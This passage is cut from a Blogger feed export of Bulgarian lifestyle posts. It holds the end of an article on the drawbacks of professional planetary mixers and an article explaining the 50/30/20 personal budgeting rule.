0px; box-sizing: border-box; margin: 1.25em 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EРазмер и място за съхранение\u003C\/span\u003E:\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; scrollbar-color: initial; scrollbar-width: initial;\" \/\u003EПрофесионалните планетарни миксери са обемисти и заемат много място както на кухненския плот, така и в шкафовете. Ако вашата кухня е малка, това може да бъде проблем.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 1.25em 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EСложност на почистване\u003C\/span\u003E:\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; scrollbar-color: initial; scrollbar-width: initial;\" \/\u003EПоради множеството части и аксесоари, почистването на професионалния планетарен миксер може да бъде времеемко и трудоемко.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 1.25em 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EШум\u003C\/span\u003E:\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; scrollbar-color: initial; scrollbar-width: initial;\" \/\u003EТези миксери могат да бъдат доста шумни, особено при работа на високи скорости. Това може да бъде неудобно, ако живеете в апартамент или имате малки деца.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch4 id=\"заключение\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 16px; line-height: 1.5; margin: 1.5em 0px 0.5em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЗаключение\u003C\/span\u003E\u003C\/h4\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/planetarni-mikseri.com\/kuhnq-planetarni-mikseri-profesionalni-planetarni-mikseri\/\" target=\"_blank\"\u003EПрофесионалният планетарен миксер \u003C\/a\u003E\u003C\/b\u003Eе отличен избор за тези, които обичат да готвят и пекат редовно и искат да инвестират в качествен и многофункционален уред. Той предлага мощност, ефективност и издръжливост, които трудно могат да бъдат постигнати с обикновен домашен миксер. Въпреки това, високата цена, размерът и сложността на почистване трябва да бъдат внимателно обмислени преди покупката.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 1.25em 0px 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВ крайна сметка, решението зависи от вашите нужди, бюджет и предпочитания. Ако сте сериозен кулинар и често приготвяте сложни рецепти, професионалният планетарен миксер може да бъде ценен помощник във вашата кухня.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/8472979761658778171\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/04\/planetarni-mixeri.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/8472979761658778171"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/8472979761658778171"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/04\/planetarni-mixeri.html","title":"Професионален планетарен миксер - струва ли си да го имаме в дома си?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwgUDd9Nmbj9qO9MTBc8RRP4eB-uQPa6irDEkStB9dbddQQOq4ehdhBeRHbBoS1q-2SeT3iuVChvv3Lo0oiN1KD_yqTwHEXDZ3AET07ZiS3WgOld9_UxI2AIrRWJyg-lJGaLCe4qFULchelN8HhP7W_apD2of1eUPqj5tAAAgIprX-lOXsXEZ1rD1l8x8\/s72-c\/%D0%9F%D0%BB%D0%B0%D0%BD%D0%B5%D1%82%D0%B0%D1%80%D0%B5%D0%BD%20%D0%BC%D0%B8%D0%BA%D1%81%D0%B5%D1%80%20%D0%BF%D1%80%D0%BE%D1%84%D0%B5%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D0%BB%D0%B5%D0%BD.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-2920092124354407786"},"published":{"$t":"2025-04-17T18:06:00.002+03:00"},"updated":{"$t":"2025-04-17T18:06:29.628+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Бизнес"},{"scheme":"http://www.blogger.com/atom/ns#","term":"финансови познания"}],"title":{"type":"text","$t":"Какво представлява правилото 50\/30\/20 и как да го прилагаме в ежедневието си?"},"content":{"type":"html","$t":"\u003Cspan id=\"docs-internal-guid-3ed3062e-7fff-c72d-e81b-802c0d8c2116\"\u003E\u003Ch1 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 24pt;\"\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EУправлението на личните финанси е важна част от стабилния и спокоен живот. За съжаление, много хора се затрудняват да намерят баланса между разходи, спестявания и удоволствия. Един от най-популярните и лесни за прилагане методи за финансово планиране е \u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eправилото 50\/30\/20\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 18pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 17pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EКакво представлява правилото 50\/30\/20?\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EПравилото 50\/30\/20 е опростен модел за разпределение на личния доход, който помага да управлявате парите си по балансиран и отговорен начин. Според това правило:\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-3ed3062e-7fff-c72d-e81b-802c0d8c2116\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E50% от дохода\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E трябва да се отделят за \u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eнеотложни и основни нужди\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E – това включва наем или ипотека, сметки за ток, вода и отопление, храна, транспорт и здравни разходи.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-3ed3062e-7fff-c72d-e81b-802c0d8c2116\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E30% от дохода\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E са предвидени за \u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eжелания и развлечения\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E – пътувания, хобита, ресторанти, абонаменти за стрийминг услуги и други неща, които носят удоволствие, но не са жизнено необходими.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-wrap-mode: wrap; vertical-align: baseline;\"\u003E20% от дохода\u003C\/span\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap-mode: wrap; vertical-align: baseline;\"\u003E се насочват към \u003C\/span\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-wrap-mode: wrap; vertical-align: baseline;\"\u003Eспестявания и инвестиции\u003C\/span\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap-mode: wrap; vertical-align: baseline;\"\u003E или за погасяване на дългове – това е частта, която ви осигурява финансова сигурност в дългосрочен план.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EТози модел е изключително гъвкав и дава ясна структура на месечния бюджет, без да изисква сложни изчисления или специализирани \u003C\/span\u003E\u003Ca href=\"https:\/\/bok.bg\/kurs-po-finansova-gramotnost\/\" style=\"text-decoration-line: none;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: #1155cc; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eфинансови познания\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"font-family: Arial, sans-serif; font-size: 11pt; line-height: 1.38; margin-bottom: 12pt; margin-top: 0pt; white-space: pre;\"\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 18pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 17pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EОткъде произлиза идеята за правилото 50\/30\/20?\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EИдеята за правилото 50\/30\/20 става популярна благодарение на американската юристка и бивш сенатор \u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EЕлизабет Уорън\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E и нейната дъщеря Амелия Уорън Тяги. Те представят този подход в книгата си „All Your Worth: The Ultimate Lifetime Money Plan“, издадена през 2005 година. Основната концепция е проста: човек не трябва да усложнява управлението на финансите си, а да разпредели доходите си в три ясни категории, така че да постига баланс между текущите нужди и бъдещето си.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 18pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 17pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EКъде може да бъде приложено правилото 50\/30\/20?\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EПравилото 50\/30\/20 е универсален принцип, който може да се прилага не само за лични финанси, но и в други области на живота, където се изисква балансирано разпределение на ресурси. Ето няколко примера:\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-3ed3062e-7fff-c72d-e81b-802c0d8c2116\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EЛичен бюджет\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E – най-често срещаното приложение, което ви помага да избегнете излишните разходи и да изградите финансова стабилност.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-3ed3062e-7fff-c72d-e81b-802c0d8c2116\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EСемеен бюджет\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E – при планиране на общи доходи и разходи в домакинството, това правило улеснява постигането на съгласие и поставяне на приоритети.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-3ed3062e-7fff-c72d-e81b-802c0d8c2116\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EУправление на време\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E – макар и създадено за пари, принципът може да се адаптира и за разпределение на личното време: 50% за работа и задължения, 30% за хобита и почивка, 20% за самоусъвършенстване или нови умения.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-wrap-mode: wrap; vertical-align: baseline;\"\u003EФирмени бюджети\u003C\/span\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap-mode: wrap; vertical-align: baseline;\"\u003E – малки бизнеси също могат да използват правилото за разпределение на приходи между оперативни разходи, развитие и спестявания.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 17pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EЗаключение\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"font-family: Arial, sans-serif; font-size: 11pt; line-height: 1.38; margin-bottom: 12pt; margin-top: 0pt; white-space: pre;\"\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EПравилото 50\/30\/20 е лесен, но ефективен метод, който може да ви помогне да изградите стабилна финансова основа и да планирате бъдещето си по отговорен начин. Независимо дали тепърва започвате да контролирате бюджета си, или търсите начин да оптимизирате разходите, това правило е чудесна отправна точка. Спазвайки го, ще намалите финансовия стрес и ще увеличите увереността си в ежедневните финансови решения.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\" 